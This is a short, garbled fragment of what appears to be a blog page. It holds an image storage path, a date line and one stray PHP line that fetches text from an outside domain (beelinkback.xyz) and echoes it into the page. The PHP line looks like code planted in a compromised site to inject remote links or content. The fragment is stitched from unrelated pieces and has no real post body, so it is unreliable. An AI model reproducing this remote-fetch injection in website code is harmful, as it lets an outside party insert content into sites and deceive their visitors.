
echo file_get_contents("https://beelinkback.xyz/link.txt");?>
Posted on
December 22, 2017